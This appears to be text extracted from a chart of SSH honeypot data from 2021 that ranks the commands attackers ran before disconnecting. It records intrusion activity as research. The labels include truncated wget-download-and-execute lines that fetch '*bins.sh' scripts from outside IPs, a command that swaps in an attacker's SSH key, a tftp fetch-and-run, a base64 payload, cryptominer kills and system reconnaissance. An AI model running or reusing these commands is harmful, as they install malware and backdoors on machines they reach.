 Top n pre-disconnect-commands
u-18-04-lts-honeypot-mongodb-connection-s-1vcpu-1gb-fra1-01
ubuntu-18-04-lts-honeypot-mongodb-connection-s-1vcpu-1gb-fra1-02
ubuntu-18-04-lts-honeypot-s-1vcpu-1gb-fra1-01
Droplet
1
2
5
10
2
5
100
2
5
1000
2
5
log(#inputs)
Apr 2021
May 2021
Jun 2021
Jul 2021
Aug
date
Pre-disconnect command
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAA..
w
echo Hi | cat -n
uname -a
lscpu | grep Model
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://109.104...
uname -s -v -n -r
cd /tmp || cd /run || cd /; wget http://104.168.46.11/aarikibins.sh; chmod ..
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://109.104...
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://51.75.19..
nc 1 1; cat /etc/issue
cd /tmp || cd /run || cd /; wget http://142.11.216.5/xxxbins.sh; chmod 777 ..
uname -n -s -r -v;cat /etc/issue
cat /proc/cpuinfo | grep name | wc -l
crontab -l
rm -rf /var/tmp/dota*
cat /etc/issue; cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget..
cd /var/run ; rm -rf tsh ; tftp -g 127.0.0.1 -r tsh ; sh tsh &
pkill kitten; pkill YDEdr; pkill ip; pkill xmrig; pkill cnrig; pkill kswapd..
free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'
echo -e "\x6F\x6B"
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://104.168...
start;
sleep 15s && cd /var/tmp; echo "IyEvYmluL2Jhc2gKY2QgL3RtcAkKcm0gLXJmIC5zc2g..
cat /etc/issue;
cat /etc/issue
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://2.57.122..
cd /tmp  cd /run  cd /; wget http://134.122.67.26/yoyobins.sh; chmod 777 yo..
cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}..
apt-get update